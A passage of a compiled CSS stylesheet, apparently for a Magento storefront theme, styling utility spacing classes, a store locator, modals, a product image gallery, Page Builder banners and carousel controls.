  padding-left: 0;
  padding-right: 0; }

.padding-hz-xs {
  padding-left: 8px;
  padding-right: 8px; }

.padding-hz-s {
  padding-left: 12px;
  padding-right: 12px; }

.padding-hz-m {
  padding-left: 16px;
  padding-right: 16px; }

.padding-hz-sm {
  padding-left: 24px;
  padding-right: 24px; }

.padding-hz-l {
  padding-left: 32px;
  padding-right: 32px; }

.padding-hz-sl {
  padding-left: 40px;
  padding-right: 40px; }

.padding-hz-xl {
  padding-left: 48px;
  padding-right: 48px; }

.padding-vc-0 {
  padding-top: 0;
  padding-bottom: 0; }

.padding-vc-xs {
  padding-top: 8px;
  padding-bottom: 8px; }

.padding-vc-s {
  padding-top: 12px;
  padding-bottom: 12px; }

.padding-vc-m {
  padding-top: 16px;
  padding-bottom: 16px; }

.padding-vc-sm {
  padding-top: 24px;
  padding-bottom: 24px; }

.padding-vc-l {
  padding-top: 32px;
  padding-bottom: 32px; }

.padding-vc-sl {
  padding-top: 40px;
  padding-bottom: 40px; }

.padding-vc-xl {
  padding-top: 48px;
  padding-bottom: 48px; }

.border-primary {
  border: 1px solid #d8d8d8; }

.border-secondary {
  border: 1px solid #6e7577; }

.border-color-primary {
  border-color: #1a1b1d; }

.border-color-secondary {
  border-color: #6e7577; }

.border-color-light {
  border-color: #d8d8d8; }

.border-width-1 {
  border-width: 1px; }

.border-width-2 {
  border-width: 2px; }

.text-center {
  text-align: center; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.uppercase {
  text-transform: uppercase; }

.lowercase {
  text-transform: lowercase; }

.none-text-transform {
  text-transform: none; }

.bold {
  font-weight: 700; }

.display-none {
  display: none; }

@media all and (max-width: 479px) {
  .display-none-s {
    display: none; } }

@media all and (max-width: 767px) {
  .display-none-m {
    display: none; } }

@media all and (max-width: 1023px) {
  .display-none-l {
    display: none; } }

@media all and (max-width: 1199px) {
  .display-none-xl {
    display: none; } }

.opacity-0 {
  opacity: 0; }

.position-relative {
  position: relative; }

.position-absolute {
  position: absolute; }

.width-full {
  width: 100%; }

.width-full-screen {
  width: 100vw; }

.width-auto {
  width: auto; }

.width-initial {
  width: initial; }

.visually-hidden {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

.store-locator__button-search {
  top: 0; }
  .store-locator__button-search.-hidden {
    display: none; }

.store-locator__today-label {
  font-size: 12px; }
  @media all and (min-width: 768px) {
    .store-locator__today-label {
      font-size: 14px; } }

@media all and (min-width: 768px) {
  .store-locator__stores {
    flex-direction: column; } }

@media all and (min-width: 1200px) {
  .store-locator__stores {
    flex-direction: row; } }

.store-locator .amlocator-search-container .amlocator-title {
  margin: 0 0 16px 0; }
  .store-locator .amlocator-search-container .amlocator-title .amlocator-link {
    word-break: keep-all; }

.store-locator .amlocator-search-container {
  border: 1px;
  background-color: transparent;
  border-width: 1px;
  padding: 0 0 16px 0;
  margin: 0 0 16px 0; }

.store-locator .amlocator-filters-container {
  background-color: transparent;
  padding: 0 0 16px 0;
  margin: 0 0 16px 0; }

.store-locator .amlocator-store-desc {
  background-color: #fbfbfb; }
  .store-locator .amlocator-store-desc.-active {
    background-color: #fbfbfb;
    color: #1a1b1d;
    border: 2px solid #d8d8d8; }
    .store-locator .amlocator-store-desc.-active .amlocator-title .amlocator-link {
      color: #1a1b1d; }
    .store-locator .amlocator-store-desc.-active .amlocator-schedule-table {
      color: #1a1b1d; }
    .store-locator .amlocator-store-desc.-active + .amlocator-schedule-container {
      background-color: #d8d8d8; }
    .store-locator .amlocator-store-desc.-active .amlocator-today {
      color: #1a1b1d;
      background-color: #d8d8d8; }
      @media all and (min-width: 768px) and (max-width: 1200px) {
        .store-locator .amlocator-store-desc.-active .amlocator-today {
          flex-wrap: wrap; } }
      @media all and (min-width: 768px) and (max-width: 1200px) {
        .store-locator .amlocator-store-desc.-active .amlocator-today .amlocator-time {
          width: 100%;
          justify-content: space-between; } }

.store-locator .amlocator-attribute-wrapper .amlocator-input {
  margin: 8px 0; }

.store-locator .amlocator-schedule-table {
  margin: 16px 0 0 0; }

.store-locator .amlocator-description {
  margin: 8px 0 0 0; }

.store-locator .amlocator-info-popup {
  font-weight: 600;
  font-size: 14px;
  line-height: 1.6; }

.store-locator .amlocator-description p {
  font-size: 14px; }

.store-locator .input__field, .store-locator .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .store-locator .input-text, .store-locator .my-orders__field-wrapper input, .my-orders__field-wrapper .store-locator input, .store-locator .page-main .product-view .yotpo input, .page-main .product-view .yotpo .store-locator input,
.store-locator .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .store-locator textarea {
  font-size: 14px; }

.store-locator.amlocator-main-container .amlocator-search-container .amlocator-button,
.store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button {
  color: #fff;
  background-color: #1a1b1d;
  border: 1px solid #1a1b1d;
  font-weight: 700;
  min-height: 48px;
  padding: 0 32px; }
  .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button:hover, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button:focus, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.focus-visible,
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button:hover,
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button:focus,
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button.focus-visible {
    background-color: #1a1b1d; }

.store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby {
  color: #fff;
  background-color: #1a1b1d; }
  .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:hover, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:focus, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby.focus-visible {
    background-color: #1a1b1d; }

.store-locator.amlocator-main-container .amlocator-filters-container .amlocator-select[multiple] {
  background-image: none; }

.store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear {
  color: #1a1b1d; }
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear:hover, .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear:focus, .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear.focus-visible {
    color: #fff; }

.store-locator .amlocator-current-location .amlocator-text {
  height: 48px; }
  .store-locator .amlocator-current-location .amlocator-text:hover, .store-locator .amlocator-current-location .amlocator-text:focus, .store-locator .amlocator-current-location .amlocator-text.ficus-visible {
    border: 1px solid #d8d8d8; }

.amlocator-location-container .amlocator-modes {
  border: none; }

.amlocator-location-container .amlocator-column .amlocator-button {
  color: #fff;
  border: 1px solid #1a1b1d;
  font-weight: 700;
  background-color: #1a1b1d; }
  .amlocator-location-container .amlocator-column .amlocator-button:hover, .amlocator-location-container .amlocator-column .amlocator-button:focus, .amlocator-location-container .amlocator-column .amlocator-button.focus-visible {
    color: #fff;
    background-color: #1a1b1d; }

.amlocator-location-container .amlocator-route-creator {
  background-color: #1a1b1d; }
  .amlocator-location-container .amlocator-route-creator .amlocator-mode,
  .amlocator-location-container .amlocator-route-creator .amlocator-swap {
    display: unset;
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
    .amlocator-location-container .amlocator-route-creator .amlocator-mode + .amlocator-label,
    .amlocator-location-container .amlocator-route-creator .amlocator-swap + .amlocator-label {
      opacity: 0.5; }
    .amlocator-location-container .amlocator-route-creator .amlocator-mode:focus-visible + .amlocator-label,
    .amlocator-location-container .amlocator-route-creator .amlocator-swap:focus-visible + .amlocator-label {
      opacity: 1;
      outline-offset: -1px;
      outline: 2px solid #81bfc4; }
  .amlocator-location-container .amlocator-route-creator .amlocator-mode:checked + .amlocator-label,
  .amlocator-location-container .amlocator-route-creator .amlocator-mode:focus + .amlocator-label,
  .amlocator-location-container .amlocator-route-creator .amlocator-mode + .amlocator-label:hover {
    background-color: #6e7577; }
  .amlocator-location-container .amlocator-route-creator .amlocator-route-icon .amlocator-icon.-dot {
    opacity: 0.5;
    background-color: #fff; }

.amlocator-location-container .amlocator-location-gallery .amlocator-image {
  object-fit: cover; }

.amlocator-location-container .amlocator-review-popup .review-field-text textarea {
  width: 100%; }

.amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary {
  background-color: #1a1b1d; }
  .amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary:hover, .amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary:focus, .amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary.focus-visible {
    color: #fff;
    background-color: #1a1b1d; }

.amlocator-location-container .amlocator-review-popup .review-rating-row {
  display: flex;
  align-items: center; }
  .amlocator-location-container .amlocator-review-popup .review-rating-row .radio {
    margin: 0 8px 8px 0; }

.amlocator-location-container .amlocator-attributes-wrapper {
  margin-top: 16px; }
  @media all and (min-width: 768px) {
    .amlocator-location-container .amlocator-attributes-wrapper {
      margin-top: 0; } }

.amlocator-location-container .amlocator-attributes-container {
  display: block; }

.amlocator-schedule-container {
  background-color: #fbfbfb; }
  .amlocator-schedule-container .amlocator-today {
    min-height: 48px;
    align-items: center; }
    .amlocator-schedule-container .amlocator-today:before {
      display: none; }

.amlocator-range-slider {
  margin: 60px 0 16px 0;
  background-color: #d8d8d8 !important; }
  .amlocator-range-slider .noUi-tooltip {
    display: block;
    font-size: 14px; }
  .amlocator-range-slider .ui-slider-handle {
    display: none; }

input.amgift-card__content-button:hover, input.amgift-card__content-button.focus-visible {
  color: #1a1b1d;
  border: 2px solid #1a1b1d; }

.amgift-card .amcard-image-container {
  padding: 0 16px 0 0; }

.amgift-card .amcard-image {
  cursor: pointer;
  border: 2px solid #fff; }
  .amgift-card .amcard-image.-active {
    border-color: #1a1b1d; }

.amgift-card .amcard-form-container.-interior {
  margin: 0 0 16px 0; }

body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%; }

._block-content-loading {
  position: relative; }

.loader-mask {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0; }

.modal-popup,
.modal-slide {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden; }
  .modal-popup._show,
  .modal-slide._show {
    visibility: visible; }
    .modal-popup._show .modal-inner-wrap,
    .modal-slide._show .modal-inner-wrap {
      transform: translate(0, 0); }
  .modal-popup .modal-inner-wrap,
  .modal-slide .modal-inner-wrap {
    background-color: #fff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto; }
    .modal-popup .modal-inner-wrap .modal__close-button-icon,
    .modal-slide .modal-inner-wrap .modal__close-button-icon {
      fill: #000; }

.modal-slide {
  left: 0; }
  @media all and (min-width: 768px) {
    .modal-slide {
      left: 72px; } }
  .modal-slide._show .modal-inner-wrap {
    transform: translateX(0); }
  .modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    transform: translateX(100%);
    transition-duration: 0.3s;
    transition-timing-function: ease-in-out;
    width: auto; }
  .modal-slide._inner-scroll .modal-inner-wrap {
    overflow-y: visible;
    display: flex;
    flex-direction: column; }
  .modal-slide._inner-scroll .modal-footer,
  .modal-slide._inner-scroll .modal-header {
    flex-grow: 0;
    flex-shrink: 0; }
  .modal-slide._inner-scroll .modal-content {
    overflow-y: auto; }
  .modal-slide._inner-scroll .modal-footer {
    margin-top: auto; }
  .modal-slide .modal-content,
  .modal-slide .modal-footer,
  .modal-slide .modal-header {
    padding: 0 41px 41px; }
  .modal-slide .modal-header {
    padding-bottom: 33px;
    padding-top: 33px; }

.modal-popup {
  left: 0;
  overflow-y: auto; }
  .modal-popup.modal-slide {
    left: 0; }
    @media all and (min-width: 768px) {
      .modal-popup.modal-slide {
        left: 72px; } }
    .modal-popup.modal-slide._show .modal-inner-wrap {
      transform: translateX(0); }
    .modal-popup.modal-slide .modal-inner-wrap {
      height: 100%;
      overflow-y: auto;
      position: static;
      transform: translateX(100%);
      transition-duration: 0.3s;
      transition-timing-function: ease-in-out;
      width: auto; }
    .modal-popup.modal-slide .modal-inner-wrap {
      margin: 0;
      max-height: none; }
    @media all and (min-width: 768px) {
      .modal-popup.modal-slide {
        left: 0;
        overflow-y: auto; }
        .modal-popup.modal-slide._show .modal-inner-wrap {
          transform: translateY(0); }
        .modal-popup.modal-slide .modal-inner-wrap {
          margin: 80px auto;
          width: 75%;
          display: flex;
          flex-direction: column;
          box-sizing: border-box;
          height: auto;
          left: 0;
          position: absolute;
          right: 0;
          transform: translateY(-200%);
          transition-duration: 0.2s;
          transition-timing-function: ease; } }
  .modal-popup._show .modal-inner-wrap {
    transform: translateY(0); }
  .modal-popup .modal-inner-wrap {
    margin: 80px auto;
    width: 75%;
    display: flex;
    flex-direction: column;
    box-sizing: border-box;
    height: auto;
    left: 0;
    position: absolute;
    right: 0;
    transform: translateY(-200%);
    transition-duration: 0.2s;
    transition-timing-function: ease; }
  .modal-popup._inner-scroll {
    overflow-y: visible; }
    .ie10 .modal-popup._inner-scroll,
    .ie9 .modal-popup._inner-scroll {
      overflow-y: auto; }
    .modal-popup._inner-scroll .modal-inner-wrap {
      max-height: 90%; }
      .ie10 .modal-popup._inner-scroll .modal-inner-wrap,
      .ie9 .modal-popup._inner-scroll .modal-inner-wrap {
        max-height: none; }
    .modal-popup._inner-scroll .modal-content {
      overflow-y: auto; }
  .modal-popup .modal-content,
  .modal-popup .modal-footer,
  .modal-popup .modal-header {
    padding-left: 15px;
    padding-right: 15px; }
    @media all and (min-width: 768px) {
      .modal-popup .modal-content,
      .modal-popup .modal-footer,
      .modal-popup .modal-header {
        padding-left: 30px;
        padding-right: 30px; } }
  .modal-popup .modal-footer,
  .modal-popup .modal-header {
    flex-grow: 0;
    flex-shrink: 0; }
  .modal-popup .modal-header {
    padding-top: 48px;
    padding-bottom: 16px; }
  .modal-popup .modal-footer {
    margin-top: auto;
    padding-bottom: 30px;
    padding-top: 30px; }
  .modal-popup .modal-footer-actions {
    text-align: right; }

.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  position: absolute;
  right: 10px;
  top: 10px;
  border: none;
  background: transparent; }
  .modal-custom .action-close:hover:before,
  .modal-popup .action-close:hover:before,
  .modal-slide .action-close:hover:before {
    color: #020202; }

.modal-popup.modal-slide._inner-scroll._show {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto; }

.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
  height: auto;
  min-height: 100%; }

@media all and (min-width: 768px) {
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    min-height: 0; }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #d3d3d3;
    text-align: right; }
  .modal-popup .action-close {
    padding: 30px; } }

.modal-popup .heading--page {
  margin-top: 0; }

.modal-popup .action.primary, .modal-popup .action.secondary {
  width: auto; }

.modal-slide .action-close {
  padding: 17px 14px; }

.modal-slide .page-main-actions {
  margin-bottom: 18px;
  margin-top: 33px; }

.modals-overlay {
  background-color: rgba(0, 0, 0, 0.7);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0; }

body._has-modal-custom {
  height: 100vh;
  overflow: hidden;
  width: 100vw; }
  body._has-modal-custom .modal-custom-overlay {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    padding: 0;
    background-color: rgba(0, 0, 0, 0.7); }

@media all and (min-width: 768px) {
  body._has-modal-custom {
    height: 100%;
    overflow: hidden;
    width: 100%; }
    body._has-modal-custom .modal-custom-overlay {
      height: 100vh;
      left: 0;
      position: fixed;
      top: 0;
      width: 100vw; } }

@media all and (max-width: 767px) {
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    left: 0; }
    .custom-slide._show {
      visibility: visible; }
      .custom-slide._show .modal-inner-wrap {
        transform: translate(0, 0); }
    .custom-slide .modal-inner-wrap {
      background-color: #fff;
      box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
      opacity: 1;
      pointer-events: auto; }
      .custom-slide .modal-inner-wrap .modal__close-button-icon {
        fill: #000; } }
  @media all and (max-width: 767px) and (min-width: 768px) {
    .custom-slide {
      left: 72px; } }

@media all and (max-width: 767px) {
    .custom-slide._show .modal-inner-wrap {
      transform: translateX(0); }
    .custom-slide .modal-inner-wrap {
      height: 100%;
      overflow-y: auto;
      position: static;
      transform: translateX(100%);
      transition-duration: 0.3s;
      transition-timing-function: ease-in-out;
      width: auto; }
    .custom-slide._show {
      -webkit-overflow-scrolling: touch;
      overflow-x: hidden;
      overflow-y: auto; }
    .custom-slide .modal-inner-wrap {
      background-color: #fff;
      box-sizing: border-box;
      height: auto;
      min-height: 100%; } }

.fotorama {
  width: 100%; }
  .fotorama .fotorama__nav-wrap {
    display: flex; }
    @media all and (min-width: 768px) {
      .fotorama .fotorama__nav-wrap {
        display: block; } }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__active, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active {
      box-sizing: border-box; }
      .fotorama .fotorama__nav-wrap--vertical .fotorama__active.fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active.fotorama__nav__frame--thumb {
        border-width: 2px; }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__arr--disabled, .fotorama .fotorama__nav-wrap--horizontal .fotorama__arr--disabled {
      display: none !important; }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr {
      background-color: #fff; }
      .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon {
        background-image: url("../images/fotorama/angle-up.svg"); }
      .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
        background-image: url("../images/fotorama/angle-down.svg"); }
    .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
      position: relative;
      height: 24px;
      width: 24px;
      padding: 0;
      margin: auto;
      background-position: center;
      fill: #1a1b1d; }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon {
      position: relative;
      height: 24px;
      width: 24px;
      padding: 0;
      margin: auto;
      background-position: center;
      fill: #1a1b1d; }
  .fotorama .fotorama__stage {
    padding-bottom: 16px; }
    @media all and (min-width: 768px) {
      .fotorama .fotorama__stage {
        padding-bottom: 0;
        margin-bottom: 16px; } }
    @media all and (min-width: 1024px) {
      .fotorama .fotorama__stage {
        margin-left: 16px;
        margin-bottom: 0; } }
    @media all and (min-width: 1200px) {
      .fotorama .fotorama__stage {
        margin-left: 48px; } }
  .fotorama .fotorama__stage.fotorama__shadows--top:before, .fotorama .fotorama__stage.fotorama__shadows--bottom:before, .fotorama .fotorama__stage.fotorama__shadows--right:before, .fotorama .fotorama__stage.fotorama__shadows--left:before,
  .fotorama .fotorama__nav.fotorama__shadows--top:before,
  .fotorama .fotorama__nav.fotorama__shadows--bottom:before,
  .fotorama .fotorama__nav.fotorama__shadows--right:before,
  .fotorama .fotorama__nav.fotorama__shadows--left:before {
    background-image: none; }
  .fotorama .fotorama__stage.fotorama__shadows--top:after, .fotorama .fotorama__stage.fotorama__shadows--bottom:after, .fotorama .fotorama__stage.fotorama__shadows--right:after, .fotorama .fotorama__stage.fotorama__shadows--left:after,
  .fotorama .fotorama__nav.fotorama__shadows--top:after,
  .fotorama .fotorama__nav.fotorama__shadows--bottom:after,
  .fotorama .fotorama__nav.fotorama__shadows--right:after,
  .fotorama .fotorama__nav.fotorama__shadows--left:after {
    background-image: none; }
  .fotorama .fotorama-video-container {
    cursor: pointer; }
    .fotorama .fotorama-video-container.video-unplayed:after {
      content: '';
      position: absolute;
      top: 12px;
      right: 0;
      bottom: 0;
      left: 0;
      width: 100px;
      height: 100px;
      margin: auto;
      opacity: 0.8;
      background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right; }
    .fotorama .fotorama-video-container.video-unplayed:hover:after {
      opacity: 1; }
    .fotorama .fotorama-video-container.fotorama__product-video--loaded .product-video {
      display: block;
      width: 100%;
      height: 100%; }
    .fotorama .fotorama-video-container .product-video {
      display: none; }
    .fotorama .fotorama-video-container .fotorama__img {
      pointer-events: none; }
  .fotorama .fotorama__thumb-border {
    display: none; }
  .fotorama__wrapper {
    width: 100%; }
    .fotorama__wrapper:not(._block-content-loading) {
      padding: 0 !important; }
    .fotorama__wrapper._block-content-loading {
      margin-bottom: 30px; }
      @media all and (min-width: 768px) {
        .fotorama__wrapper._block-content-loading {
          margin-bottom: 0; } }
      .fotorama__wrapper._block-content-loading .fotorama__nav--dots,
      .fotorama__wrapper._block-content-loading .fotorama__nav--thumbs {
        position: absolute;
        bottom: 0;
        opacity: 0; }
        @media all and (min-width: 1024px) {
          .fotorama__wrapper._block-content-loading .fotorama__nav--dots,
          .fotorama__wrapper._block-content-loading .fotorama__nav--thumbs {
            position: relative; } }
      .fotorama__wrapper._block-content-loading .loader {
        background-color: transparent; }
      @media all and (min-width: 1024px) {
        .fotorama__wrapper._block-content-loading {
          margin-left: 66px; }
          .fotorama__wrapper._block-content-loading > *:not(.loader) {
            opacity: 0; } }
      @media all and (min-width: 1200px) {
        .fotorama__wrapper._block-content-loading {
          margin-left: 98px; } }

.account .modal-container {
  display: none; }

.swal2-container .swal2-popup {
  border-radius: 0; }
  .swal2-container .swal2-popup .swal2-title {
    color: #1a1b1d; }
  .swal2-container .swal2-popup .swal2-content p {
    font-size: 14px; }
  .swal2-container .swal2-popup .swal2-close {
    color: #1a1b1d; }
    .swal2-container .swal2-popup .swal2-close:hover, .swal2-container .swal2-popup .swal2-close.focus-visible {
      color: #1a1b1d; }
  .swal2-container .swal2-popup .swal2-actions {
    flex-wrap: nowrap; }
  .swal2-container .swal2-popup .swal2-cancel,
  .swal2-container .swal2-popup .swal2-confirm {
    flex: 1 0 50%;
    margin: 0 8px; }

.webforms .form .actions-toolbar,
.webforms .form .fieldset,
.webforms .form .field {
  padding: 0;
  float: none; }

.webforms .form .validation-advice__number {
  margin: -8px 0 16px; }

.webforms .webforms-field {
  float: none; }

.webforms__modal-container {
  overflow: auto; }

.webforms__modal-content {
  padding-top: 24px; }

@font-face {
  font-family: "pagebuilder-font";
  font-style: normal;
  font-weight: normal;
  src: url("${icons-pagebuilder__font-path}.eot");
  src: url("${icons-pagebuilder__font-path}.eot?#iefix") format("embedded-opentype"), url("${icons-pagebuilder__font-path}.woff") format("woff"), url("${icons-pagebuilder__font-path}.ttf") format("truetype"); }

.pagebuilder-icon, .slick-prev:before, .slick-prev:after,
.slick-next:before,
.slick-next:after {
  font-family: "pagebuilder-font";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none; }

[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  display: inline-block;
  font-family: "pagebuilder-font";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle; }

.pagebuilder-icon-down:before {
  content: ""; }

.pagebuilder-icon-next:before {
  content: ""; }

.pagebuilder-icon-prev:before {
  content: ""; }

.pagebuilder-icon-up:before {
  content: ""; }

.product-full-width-section {
  padding: 0.5em 0; }
  .product-full-width-section .block.review-add {
    margin-top: 2.7rem; }

.page-layout-product-full-width .block.related {
  margin-top: 2.7rem; }

.page-main-details .product-section-title {
  border-bottom: 1px solid #fbfbfb;
  margin-bottom: 16px;
  padding-bottom: 16px; }

.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto; }
  .additional-attributes-wrapper .additional-attributes > tbody > tr > th {
    border: none;
    padding: 8px 32px 16px 0; }
  .additional-attributes-wrapper .additional-attributes > tbody > tr > td {
    border: none;
    padding: 8px 8px 16px; }

.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0; }

.slick-arrow.slick-hidden {
  display: none; }

.slick-prev {
  left: 2rem; }
  .slick-prev:before {
    content: '\f103';
    padding-right: 5px; }

.slick-next {
  right: 2rem; }
  .slick-next:before {
    content: '\f102';
    padding-left: 5px; }

.slick-prev,
.slick-next {
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101; }
  .slick-prev.slick-disabled,
  .slick-next.slick-disabled {
    opacity: 0.2; }
  .slick-prev:hover,
  .slick-next:hover {
    background: #fcfcfc;
    border: none; }
    .slick-prev:hover.slick-disabled,
    .slick-next:hover.slick-disabled {
      opacity: 0.2; }
    .slick-prev:hover:before,
    .slick-next:hover:before {
      color: #fbfbfb; }
  .slick-prev:before, .slick-prev:after,
  .slick-next:before,
  .slick-next:after {
    color: #fbfbfb;
    font-size: 38px;
    opacity: 1; }
  .slick-prev:active, .slick-prev:focus, .slick-prev:not(.primary),
  .slick-next:active,
  .slick-next:focus,
  .slick-next:not(.primary) {
    background: rgba(252, 252, 252, 0.7);
    border: none;
    box-shadow: none; }
    .slick-prev:active:active, .slick-prev:focus:active, .slick-prev:not(.primary):active,
    .slick-next:active:active,
    .slick-next:focus:active,
    .slick-next:not(.primary):active {
      box-shadow: none; }

.slick-dots {
  bottom: -30px;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%; }
  .slick-dots li {
    cursor: pointer;
    display: inline-block;
    height: 14px;
    margin: 0 5px;
    padding: 0;
    position: relative;
    vertical-align: middle;
    width: 14px; }
    .slick-dots li button {
      background: #fff;
      border: 1px solid #fbfbfb;
      border-radius: 10px;
      box-shadow: none;
      cursor: pointer;
      display: block;
      height: 14px;
      padding: 0;
      text-indent: -99999px;
      transition: 0.3s;
      width: 14px; }
      .slick-dots li button:hover {
        border: 1px solid #fbfbfb; }
      .slick-dots li button:active, .slick-dots li button:focus, .slick-dots li button:not(.primary) {
        box-shadow: none; }
    .slick-dots li.slick-active button {
      background: #1a1b1d; }

[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto; }

[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto; }

[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto; }

[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit; }
  [data-content-type='banner'] > [data-element='link']:hover,
  [data-content-type='banner'] > [data-element='empty_link']:hover {
    color: inherit;
    text-decoration: inherit; }

.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word; }
  .pagebuilder-banner-wrapper .pagebuilder-overlay {
    padding: 32px;
    transition: background-color 500ms ease; }
    .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
      align-items: center;
      display: flex;
      justify-content: center; }
    .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
      max-width: 540px; }
  .pagebuilder-banner-wrapper [data-element='content'] {
    min-height: 50px; }
  .pagebuilder-banner-wrapper .pagebuilder-banner-button {
    margin: 16px 0 0 0;
    max-width: 100%;
    text-align: inherit;
    transition: opacity 500ms ease;
    word-break: break-word; }

@media all and (max-width: 767px) {
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important; }
    .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
      max-width: none; } }

.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%; }

[data-content-type$='block'] .block p:last-child {
  margin-bottom: 8px;
  margin-top: 0; }

[data-content-type='button-item'] {
  max-width: 100%; }
  [data-content-type='button-item'] [data-element='link'],
  [data-content-type='button-item'] [data-element='empty_link'] {
    max-width: 100%;
    word-wrap: break-word; }
  [data-content-type='button-item'] [data-element='empty_link'] {
    cursor: default; }

a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  display: inline-flex !important;
  box-shadow: none; }

a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  display: inline-flex !important;
  box-shadow: none;
  text-decoration: none; }

a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  display: inline-flex !important;
  box-shadow: none;
  text-decoration: none; }

@media all and (max-width: 767px) {
  .pagebuilder-column-group {
    flex-wrap: wrap; } }

@media all and (max-width: 767px) {
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%; } }

[data-content-type='heading'] {
  word-wrap: break-word; }

[data-content-type='html'] {
  word-wrap: break-word; }

figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit; }

figure[data-content-type='image'] figcaption {
  word-wrap: break-word; }

[data-content-type='map'] {
  height: 300px; }

.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px; }
  .pagebuilder-column .widget-product-grid .product-item .price-box {
